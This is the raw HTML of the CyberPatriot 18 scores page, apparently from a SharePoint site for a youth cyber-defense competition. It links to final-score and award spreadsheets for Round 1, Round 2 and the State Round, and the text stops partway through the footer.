<a id="ctl00_IdWelcome_ExplicitLogin" class="ms-signInLink" href="http://author.uscyberpatriot.org/_layouts/15/Authenticate.aspx?Source=%2Fcompetition%2Fcurrent%2Dcompetition%2Fscores" style="display:inline-block;">Sign In</a>

                        </div>
                        <div id="suiteBarButtons">
                            <span class="ms-siteactions-root" id="siteactiontd">
                                
                            </span>
                            <span id="ms-help">
                                <a onmouseover="this.firstChild.firstChild.firstChild.style.left=&#39;-1px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-1px&#39;;" onmouseout="this.firstChild.firstChild.firstChild.style.left=&#39;-19px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-1px&#39;;" id="ctl00_TopHelpLink" accesskey="6" title="Help" onclick="TopHelpButtonClick(&#39;HelpHome&#39;,event);return false" href="../../_catalogs/masterpage/#" style="display:inline-block;height:30px;width:30px;"><span style="display:inline-block;overflow:hidden;height:16px;width:16px;padding-left:7px;padding-top:7px;padding-right:7px;padding-bottom:7px;"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust"><img src="/_layouts/15/1033/images/spintl.png?rev=23" alt="Help" style="border:0;position:absolute;left:-19px;top:-1px;" /></span></span></a>
                            </span>
                        </div>
                    
</div>
                </div>
            </div>
            


            <div id="s4-ribbonrow" style="display:none">
                <div id="globalNavBox" class="noindex">
                    <div id="ribbonBox">
                        <div id="s4-ribboncont">
                            <div id="DeltaSPRibbon">
	
                                

                                <div class='ms-cui-ribbonTopBars'><div class='ms-cui-topBar1'></div><div class='ms-cui-topBar2'><div id='RibbonContainer-TabRowLeft' class='ms-cui-TabRowLeft ms-core-defaultFont ms-dialogHidden'>
							
							
                                    </div><div id='RibbonContainer-TabRowRight' class='ms-cui-TabRowRight s4-trc-container s4-notdlg ms-core-defaultFont'>
							
							
                                        
                                        <a onmouseover="this.firstChild.firstChild.style.left=&#39;-217px&#39;; this.firstChild.firstChild.style.top=&#39;-192px&#39;;" onmouseout="this.firstChild.firstChild.style.left=&#39;-218px&#39;; this.firstChild.firstChild.style.top=&#39;-48px&#39;;" onclick="SP.SOD.executeFunc(&#39;followingcommon.js&#39;, &#39;FollowSite&#39;, function() { FollowSite(); }); return false;" id="site_follow_button" title="Follow this site and get back to it easily from your sites page." class="ms-promotedActionButton" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$site_follow_button&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))" style="display:inline-block;"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust ms-promotedActionButton-icon"><img src="/_layouts/15/images/spcommon.png?rev=23" alt="Follow" style="position:absolute;left:-218px;top:-48px;" /></span><span class="ms-promotedActionButton-text">Follow</span></a>
                                        
                                        
                                        <span id="fullscreenmodebox" class="ms-qatbutton">
                                            <span id="fullscreenmode">
                                                <a onmouseover="this.firstChild.firstChild.firstChild.style.left=&#39;-125px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-178px&#39;;" onmouseout="this.firstChild.firstChild.firstChild.style.left=&#39;-143px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-178px&#39;;" id="ctl00_fullscreenmodeBtn" title="Focus on Content" onclick="SetFullScreenMode(true);PreventDefaultNavigation();return false;" href="../../_catalogs/masterpage/#" style="display:inline-block;height:30px;width:30px;"><span style="display:inline-block;overflow:hidden;height:16px;width:16px;padding-left:7px;padding-top:7px;padding-right:7px;padding-bottom:7px;"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust"><img src="/_layouts/15/images/spcommon.png?rev=23" alt="Focus on Content" style="border:0;position:absolute;left:-143px;top:-178px;" /></span></span></a>
                                            </span>
                                            <span id="exitfullscreenmode" style="display: none;">
                                                <a onmouseover="this.firstChild.firstChild.firstChild.style.left=&#39;-179px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-96px&#39;;" onmouseout="this.firstChild.firstChild.firstChild.style.left=&#39;-107px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-178px&#39;;" id="ctl00_exitfullscreenmodeBtn" title="Focus on Content" onclick="SetFullScreenMode(false);PreventDefaultNavigation();return false;" href="../../_catalogs/masterpage/#" style="display:inline-block;height:30px;width:30px;"><span style="display:inline-block;overflow:hidden;height:16px;width:16px;padding-left:7px;padding-top:7px;padding-right:7px;padding-bottom:7px;"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust"><img src="/_layouts/15/images/spcommon.png?rev=23" alt="Focus on Content" style="border:0;position:absolute;left:-107px;top:-178px;" /></span></span></a>
                                            </span>
                                        </span>
                                        
                                        
                                    </div></div></div>
                            
</div>
                        </div>
                        <span id="DeltaSPNavigation">
                            
								<span id="ctl00_SPNavigation_ctl00_publishingRibbon"></span>

                            
                        </span>
                    </div>
                    <div id="DeltaWebPartAdderUpdatePanelContainer" class="ms-core-webpartadder">
	
                           <div id="WebPartAdderUpdatePanelContainer">
                            <div id="ctl00_WebPartAdderUpdatePanel">
		
									<span id="ctl00_WebPartAdder"></span>
								
	</div>
                        </div>
                    
</div>
                </div>
            </div>
            
            
            
            <div id="s4-workspace">
                <div id="s4-bodyContainer">
				
                    <div class="masthead ms-dialogHidden">
                        <div class="header">
                        


              <!--
                             <div class="headtitle pull-left" style="display:none">
                                
                                <h1 id="pageTitle" class="ms-core-pageTitle">
                                    
                                    
                                </h1>
                                
                                <ul class="s4-breadcrumb pull-left">
	<li class="s4-breadcrumbCurrentNode pull-left"><span class="s4-breadcrumb-arrowcont"><img src="/_layouts/15/images/nodearrow.png" alt="" style="display:inline-block;padding-top:4px;" /></span><a class="s4-breadcrumbCurrentNode pull-left" href="/">AFA CyberPatriot Website</a></li>
</ul>
                                

                            </div>
                            
                            
                            <div class="input-group pull-right" style="display:none">
   
                            </div>
                            --> 





                                                                 																			
							<div class="logos-wrap">							
								<div class="logos">
									<div class="container">
										<div class="row">
											<div class="col-md-9">
												<img class="logo" src="../../Style Library/CyberPatriot/img/AFA-CyberPatriot-White.png" style="max-width:80%" />
												<a href="https://www.afa.org/"><img class="logo-afa" src="../../Style Library/CyberPatriot/img/AFA_Symbol_AFA_White_Square.png" /></a>
											</div>
											<div class="col-md-3">
												<div class="login-wrap hidden-sm hidden-xs">
													<a id="loginButton" href="https://volunteer.uscyberpatriot.org">
														<div class="login-button text-input">&nbsp;&nbsp;Competition Sign In</div>
													</a>
												</div>
												<br />
												<div class="login-wrap hidden-sm hidden-xs">
													<a id="loginButton2" href="https://cybercamps.uscyberpatriot.org">
														<div class="login-button text-input">&nbsp;&nbsp;CyberCamps Sign In</div>
													</a>
												</div>
												<br />
												<div class="search-wrap">
																																														
					                                
		
												 </div>
											</div>
										</div>
									</div>
	                        	</div>
							</div>
							
							
							
							
							<div class="nav-wrap">
		                            <div class="container">
		                                <div class="navbar-header" style="display:none">
		                                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
		                                        <span class="icon-bar"></span>
		                                        <span class="icon-bar"></span>
		                                        <span class="icon-bar"></span>
		                                    </button>
		                                    <a class="navbar-brand" href="#">Top Menu</a>
		                                </div>
		                                <div id="DeltaTopNavigation" class="ms-displayInline ms-core-navigation" role="navigation">
	
		                                    
		                                    
												<div id="zz1_TopNavigationMenu">
		<ul class="level1">
			<li><a class="level1" accesskey="1" href="/home">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl00_c_menuitem" style="display:inline-block;height:20px;">Home</span>
												    </a></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl01_c_menuitem" style="display:inline-block;height:20px;">About</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/Pages/About/What-is-CyberPatriot.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl02_c_menuitem" style="display:inline-block;height:20px;">What is CyberPatriot?</span>
												    </a></li><li><a class="level2" href="/Pages/About/Sponsors.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl03_c_menuitem" style="display:inline-block;height:20px;">Sponsors</span>
												    </a></li><li><a class="level2" href="/Pages/About/Centers-of-Excellence.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl04_c_menuitem" style="display:inline-block;height:20px;">Centers of Excellence</span>
												    </a></li><li><a class="level2" href="/Pages/About/Contact-Us.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl05_c_menuitem" style="display:inline-block;height:20px;">Contact Us</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl06_c_menuitem" style="display:inline-block;height:20px;">Register</span>
												    </a><ul class="level2">
				<li><a class="level2" href="https://www.uscyberpatriot.org:443/Pages/Get%20Involved/Volunteer-Registration-Form.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl07_c_menuitem" style="display:inline-block;height:20px;">Team or Volunteer Registration</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl08_c_menuitem" style="display:inline-block;height:20px;">Competition</span>
												    </a><ul class="level2">
				<li><a class="popout level2">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl09_c_menuitem" style="display:inline-block;height:20px;">Getting Started</span>
												    </a><ul class="level3">
					<li><a class="level3" href="/competition/Competition-Overview/competition-overview">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl10_c_menuitem" style="display:inline-block;height:20px;">Competition Overview</span>
												    </a></li><li><a class="level3" href="/competition/Competition-Overview/join-the-competition">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl11_c_menuitem" style="display:inline-block;height:20px;">Join the Competition</span>
												    </a></li>
				</ul></li><li><a class="level2" href="/Pages/Competition/New-Coach-Resources.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl12_c_menuitem" style="display:inline-block;height:20px;">New Coach Resources</span>
												    </a></li><li><a class="popout level2">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl13_c_menuitem" style="display:inline-block;height:20px;">Current Competition</span>
												    </a><ul class="level3">
					<li><a class="level3" href="/competition/current-competition/registered-teams">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl14_c_menuitem" style="display:inline-block;height:20px;">Registered Teams</span>
												    </a></li><li><a class="level3" href="/competition/current-competition/competition-schedule">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl15_c_menuitem" style="display:inline-block;height:20px;">Competition Schedule</span>
												    </a></li><li><a class="level3" href="/competition/current-competition/challenges-by-round">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl16_c_menuitem" style="display:inline-block;height:20px;">Challenges by Round</span>
												    </a></li><li><a class="level3" href="/competition/current-competition/scores">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl17_c_menuitem" style="display:inline-block;height:20px;">Scores</span>
												    </a></li><li><a class="level3" href="/Pages/Competition/FAQ.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl18_c_menuitem" style="display:inline-block;height:20px;">FAQ</span>
												    </a></li>
				</ul></li><li><a class="level2" href="/competition/history">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl19_c_menuitem" style="display:inline-block;height:20px;">History</span>
												    </a></li><li><a class="level2" href="/competition/rules-book">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl20_c_menuitem" style="display:inline-block;height:20px;">Rules Book</span>
												    </a></li><li><a class="level2" href="/competition/technical-specifications">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl21_c_menuitem" style="display:inline-block;height:20px;">Technical Specifications</span>
												    </a></li><li><a class="popout level2" href="/competition/training-materials">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl22_c_menuitem" style="display:inline-block;height:20px;">Training Materials</span>
												    </a><ul class="level3">
					<li><a class="level3" href="/competition/training-materials/training-modules">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl23_c_menuitem" style="display:inline-block;height:20px;">Training Modules</span>
												    </a></li><li><a class="level3" href="/competition/training-materials/windows">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl24_c_menuitem" style="display:inline-block;height:20px;">Windows</span>
												    </a></li><li><a class="level3" href="/competition/training-materials/linux">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl25_c_menuitem" style="display:inline-block;height:20px;">Linux</span>
												    </a></li><li><a class="level3" href="/competition/training-materials/cisco">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl26_c_menuitem" style="display:inline-block;height:20px;">Cisco</span>
												    </a></li><li><a class="level3" href="/competition/training-materials/additional-resources">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl27_c_menuitem" style="display:inline-block;height:20px;">Additional Resources</span>
												    </a></li>
				</ul></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl28_c_menuitem" style="display:inline-block;height:20px;">AFA CyberCamps</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/afa-cybercamps/overview">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl29_c_menuitem" style="display:inline-block;height:20px;">Overview</span>
												    </a></li><li><a class="level2" href="/afa-cybercamps/attend-a-camp">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl30_c_menuitem" style="display:inline-block;height:20px;">Attend a Camp</span>
												    </a></li><li><a class="level2" href="/afa-cybercamps/host-a-camp">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl31_c_menuitem" style="display:inline-block;height:20px;">Host a Camp</span>
												    </a></li><li><a class="level2" href="/afa-cybercamps/2026-camp-information">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl32_c_menuitem" style="display:inline-block;height:20px;">2026 Camp Information</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl33_c_menuitem" style="display:inline-block;height:20px;">CyberGenerations</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/Pages/Special%20Initiatives/CyberGenerations-Overview.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl34_c_menuitem" style="display:inline-block;height:20px;">Overview</span>
												    </a></li><li><a class="level2" href="/Pages/Special%20Initiatives/Virtual-Workshop.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl35_c_menuitem" style="display:inline-block;height:20px;">Virtual Workshop</span>
												    </a></li><li><a class="level2" href="/Pages/Special%20Initiatives/Tech-Caregiver-Program.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl36_c_menuitem" style="display:inline-block;height:20px;">Tech Caregivers</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl37_c_menuitem" style="display:inline-block;height:20px;">Elementary School Cyber Education Initiative (ESCEI)</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/Pages/Special%20Initiatives/Elementary-School-Initiative.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl38_c_menuitem" style="display:inline-block;height:20px;">ESCEI Overview</span>
												    </a></li><li><a class="level2" href="https://docs.google.com:443/forms/d/e/1FAIpQLSc7MZ3kVtndr3_d0IA9B_VpUpoM_GYA804iA2NOfpIrH-1cFw/viewform">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl39_c_menuitem" style="display:inline-block;height:20px;">Request an ESCEI Kit</span>
												    </a></li><li><a class="level2" href="https://docs.google.com:443/forms/d/1q8qgqySzI8BPN9UCVxjNuDLSiOjAFi3nbdl7lZlBLWI/viewform">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl40_c_menuitem" style="display:inline-block;height:20px;">Feedback Survey</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl41_c_menuitem" style="display:inline-block;height:20px;">CyberPatriot Literature Series</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/Pages/Special%20Initiatives/CELS-Overview.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl42_c_menuitem" style="display:inline-block;height:20px;">Overview</span>
												    </a></li><li><a class="level2" href="/Pages/Special%20Initiatives/Sarah-the-Cyber-Hero.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl43_c_menuitem" style="display:inline-block;height:20px;">Sarah the Cyber Hero</span>
												    </a></li><li><a class="level2" href="/Pages/Special%20Initiatives/Ben-the-Cyber-Defender.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl44_c_menuitem" style="display:inline-block;height:20px;">Ben the Cyber Defender</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl45_c_menuitem" style="display:inline-block;height:20px;">Media</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/media/in-the-news">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl46_c_menuitem" style="display:inline-block;height:20px;">In The News</span>
												    </a></li><li><a class="level2" href="/media/press-releases">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl47_c_menuitem" style="display:inline-block;height:20px;">Press Releases</span>
												    </a></li><li><a class="level2" href="/media/cybersentinel">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl48_c_menuitem" style="display:inline-block;height:20px;">CyberSentinel</span>
												    </a></li><li><a class="level2" href="/media/recruit-and-promote">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl49_c_menuitem" style="display:inline-block;height:20px;">Recruitment and Outreach Materials</span>
												    </a></li><li><a class="level2" href="/media/videos">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl50_c_menuitem" style="display:inline-block;height:20px;">Videos</span>
												    </a></li>
			</ul></li>
		</ul>
	</div>		                                    
											
		                                
</div>	                                
		                            </div>
		                        </div>
		                     	<div class="header-bar" />	
		                    </div>							
																																										
                        </div>


						<!--
                        
                        -->										
			    	<span id="DeltaPlaceHolderUtilityContent">
			            
			        </span>
                        
   
                    <div id="centerarea" class="container">
                        <div id="MainRow" class="row">
                            <div class="col-sm-3 ms-dialogHidden">
                                <div class="navbar left-navbar navbar-inverse">
                                    <div class="container">
                                        <div class="navbar-header left-navbar" style="display:none">
                                            <button type="button" class="navbar-toggle" id="left-navbar-toggle" data-toggle="collapse" data-target=".left-navbar-collapse">
                                                <span class="icon-bar"></span>
                                                <span class="icon-bar"></span>
                                                <span class="icon-bar"></span>
                                            </button>
                                            <a class="navbar-brand" id="left-navbar-brand" href="#">Left Menu</a>
                                        </div>
                                      <div class="mod-wrap sidebar">
                                        <div id="DeltaPlaceHolderLeftNavBar" class="ms-core-navigation" role="navigation">
	
                                            
												<a id="startNavigation" name="startNavigation" tabindex="-1"></a>
                                                
                                                
                                                
                                                
                                                
                                                <div class="ms-core-sideNavBox-removeLeftMargin">
                                                    <div id="ctl00_PlaceHolderLeftNavBar_QuickLaunchNavigationManager">
		<div id="zz2_V4QuickLaunchMenu" class="bs-sidebar hidden-print affix collapse left-navbar-collapse noindex ms-core-listMenu-verticalBox">
			<ul id="zz3_RootAspMenu" class="root ms-core-listMenu-root static">
				<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/current-competition/registered-teams"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Registered Teams</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/current-competition/competition-schedule"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Competition Schedule</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/current-competition/challenges-by-round"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Challenges by Round</span></span></a></li><li class="static selected"><a class="static selected menu-item ms-core-listMenu-item ms-displayInline ms-core-listMenu-selected ms-navedit-linkNode" tabindex="0" href="/competition/current-competition/scores"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Scores</span><span class="ms-hidden">Currently selected</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Competition/FAQ.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">FAQ</span></span></a></li>
			</ul>
		</div>
	</div>
                                                    
                                                    
                                                </div>
                                            
                                        
</div>
                                    </div>
                                </div>
                            </div>
                            </div>
                            <div class="col-sm-9" style="min-height:725px;">

                                <div id="notificationArea" class="ms-notif-box"></div>
                                <div id="DeltaPageStatusBar">
	
                                    <div id="pageStatusBar"></div>
                                
</div>
                                <div id="DeltaPlaceHolderMain">
	
                                    <a id="mainContent" name="mainContent" tabindex="-1"></a>
                                    
		<!-- First Row -->
			<div class="mod-wrap">
			<div class="row">
				<div class="col-md-12">
					<div>
						<div class="ms-webpart-zone ms-fullWidth">
		<div id="MSOZoneCell_WebPartWPQ3" class="s4-wpcell-plain ms-webpartzone-cell ms-webpart-cell-vertical ms-fullWidth ">
			<div class="ms-webpart-chrome ms-webpart-chrome-vertical ms-webpart-chrome-fullWidth ">
				<div class="ms-webpart-chrome-title" id="WebPartWPQ3_ChromeTitle">
					<span title="CyberPatriot Scores - Allows authors to enter rich text content." id="WebPartTitleWPQ3" class="js-webpart-titleCell"><h2 style="text-align:justify;" class="ms-webpart-titleText"><nobr><span>CyberPatriot Scores</span><span id="WebPartCaptionWPQ3"></span></nobr></h2></span>
				</div><div WebPartID="a8cfc62a-624c-4873-aee9-4c525ac1935f" HasPers="false" id="WebPartWPQ3" width="100%" class="ms-WPBody noindex ms-wpContentDivSpace " allowDelete="false" style="" ><div class="ms-rtestate-field"><p>Scores from CyberPatriot 18&#160;(Academic Year 2025-2026​​) will be posted here 7-8 business days after each online round of competition.&#160;During a competition round, teams&#39; unofficial&#160;scores may be found at <a href="http://scoreboard.uscyberpatriot.org/">scoreboard.uscybe​​rpatriot.org</a>.​</p></div><div class="ms-clear"></div></div>
			</div><div class="ms-PartSpacingVertical"></div>
		</div><div id="MSOZoneCell_WebPartWPQ2" class="s4-wpcell-plain ms-webpartzone-cell ms-webpart-cell-vertical ms-fullWidth ">
			<div class="ms-webpart-chrome ms-webpart-chrome-vertical ms-webpart-chrome-fullWidth ">
				<div WebPartID="93e4667c-103a-437b-a95d-4be8ea962c63" HasPers="false" id="WebPartWPQ2" width="100%" class="ms-WPBody noindex " allowDelete="false" style="" ><div id="cbqwpctl00_ctl48_g_93e4667c_103a_437b_a95d_4be8ea962c63" class="cbq-layout-main"><ul class="dfwp-column dfwp-list" style="width:100%" ><li class="dfwp-item"><div class="groupheader item medium">3. State Round</div><ul class="dfwp-list"><li class="dfwp-item"><div class="item" xmlns:ddwrt="http://schemas.microsoft.com/WebParts/v2/DataView/runtime"><div class="link-item"><a href="http://author.uscyberpatriot.org/Documents/Scores/CP18 State Awards_Final.xlsx" title="" onclick="">State and Tier Awards</a><div class="description"></div></div></div></li><li class="dfwp-item"><div class="item" xmlns:ddwrt="http://schemas.microsoft.com/WebParts/v2/DataView/runtime"><div class="link-item"><a href="http://author.uscyberpatriot.org/Documents/Scores/sr_final_scores.xlsx" title="" onclick="">State Round Final Scores</a><div class="description"></div></div></div></li></ul></li><li class="dfwp-item"><div class="groupheader item medium">2. Round 2 | Intro Round</div><ul class="dfwp-list"><li class="dfwp-item"><div class="item" xmlns:ddwrt="http://schemas.microsoft.com/WebParts/v2/DataView/runtime"><div class="link-item"><a href="http://author.uscyberpatriot.org/Documents/Scores/Round 2_Intro_Round_Final_Scores.xlsx" title="" onclick="">Round 2 | Introductory Round Final Scores</a><div class="description"></div></div></div></li></ul></li><li class="dfwp-item"><div class="groupheader item medium">1. Round 1</div><ul class="dfwp-list"><li class="dfwp-item"><div class="item" xmlns:ddwrt="http://schemas.microsoft.com/WebParts/v2/DataView/runtime"><div class="link-item"><a href="http://author.uscyberpatriot.org/Documents/Scores/CP18_RD1_Final_Scores.xlsx" title="" onclick="">CP18 Round 1 Final Scores</a><div class="description"></div></div></div></li></ul></li></ul></div><div class="ms-clear"></div></div>
			</div>
		</div>
	</div>
					</div>					
				</div>
			</div>
			
			<!-- Second Row -->
			<div class="row">
				<div class="col-md-4">
					
					
					<div>
						<menu class="ms-hide">
		<ie:menuitem id="MSOMenu_Help" iconsrc="/_layouts/15/images/HelpIcon.gif" onmenuclick="MSOWebPartPage_SetNewWindowLocation(MenuWebPart.getAttribute('helpLink'), MenuWebPart.getAttribute('helpMode'))" text="Help" type="option" style="display:none">

		</ie:menuitem>
	</menu>
					</div>
					
				</div>
				<div class="col-md-8">
					<div class="row">
						<div class="col-md-12">
							
							
							<div>
								
							</div>
							
						</div>
					</div>
					<div class="row">
						<div class="col-md-6">
							
							
							<div>
								
							</div>
							
						</div>
						<div class="col-md-6">
							
							
							<div>
								
							</div>
							
						</div>
					</div>
				</div>
			</div>
			<!-- Third Row -->
			<div class="row">
				<div class="col-md-8">
					
					
					<div>
						
					</div>
					
				</div>
				<div class="col-md-4">
					
					
					<div>
						
					</div>
					
				</div>
			</div>
			</div>
<div style='display:none' id='hidZone'></div>
                                
</div>

                            </div>
                        </div>
                    </div>
                </div>
                
               </div>

                
          <!-- FOOTER -->
        <div class="footer">
                    <div class="footer-bar">
                    </div>
                    <div class="footer-content-wrap">
                        <div class="container">
                            <div class="row">
                                <div class="col-sm-2">
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>About</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/About/What-is-CyberPatriot.aspx">What Is CyberPatriot</a>
                                        </li>
			                    		<li>
                                            <a href="https://www.uscyberpatriot.org/competition/history">History</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/About/Sponsors.aspx">Sponsors</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/About/Centers-of-Excellence.aspx">Centers Of Excellence</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/About/Contact-Us.aspx">Contact Us</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/media/in-the-news">CyberPatriot In the News</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/media/press-releases">CyberPatriot Press Releases</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/media/cybersentinel">CyberSentinel</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/media/recruit-and-promote">Recruitment Materials</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-sm-2">
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>Register</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Get%20Involved/Volunteer-Registration-Form.aspx">Volunteer Registration</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>Competition</a>
                                            </h5>
                                        </li>
					                    <li>
                                            <a href="https://www.uscyberpatriot.org/competition/Competition-Overview/competition-overview">Competition Overview</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/competition/current-competition/competition-schedule">Competition Schedule</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/competition/current-competition/scores">Scores</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/competition/rules-book">Rules Book</a>
                                        </li>
					                    <li>
                                            <a href="https://www.uscyberpatriot.org/competition/training-materials">Training Materials</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-sm-2">
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>AFA CyberCamps</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/afa-cybercamps/overview">Overview</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>CyberGenerations</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Special%20Initiatives/CyberGenerations-Overview.aspx">Overview</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>Tech Caregivers</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Special%20Initiatives/Tech-Caregiver-Program.aspx">Overview</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>ESCEI</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Special%20Initiatives/Elementary-School-Initiative.aspx">ESCEI Overview</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>Literature Series</a>
                                            </h5>
                                        </li>
                                        <li>
